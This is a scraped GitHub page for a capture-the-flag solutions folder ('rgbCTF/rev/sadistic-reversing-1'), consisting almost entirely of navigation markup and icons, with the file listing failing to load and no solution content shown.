<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> BigB00st </span> <span>/</span> ctf-solutions
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>2</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/BigB00st/ctf-solutions/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":252509468,"originating_url":"https://github.com/BigB00st/ctf-solutions/tree/master/rgbCTF/rev/sadistic-reversing-1","user_id":null}}" data-hydro-click-hmac="f6a8bb81f29cacdd0da1d7448e5efc3f51c92050c9b0cb8a1071aaffdd69cd53"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/BigB00st/ctf-solutions/refs" cache-key="v0:1585845383.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="QmlnQjAwc3QvY3RmLXNvbHV0aW9ucw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/BigB00st/ctf-solutions/refs" cache-key="v0:1585845383.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="QmlnQjAwc3QvY3RmLXNvbHV0aW9ucw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf-solutions</span></span></span><span>/</span><span><span>rgbCTF</span></span><span>/</span><span><span>rev</span></span><span>/</span>sadistic-reversing-1<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf-solutions</span></span></span><span>/</span><span><span>rgbCTF</span></span><span>/</span><span><span>rev</span></span><span>/</span>sadistic-reversing-1<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/BigB00st/ctf-solutions/tree-commit/7c1b43f086e22c70e3f52420504fe4307b842f5c/rgbCTF/rev/sadistic-reversing-1" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/BigB00st/ctf-solutions/file-list/master/rgbCTF/rev/sadistic-reversing-1"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
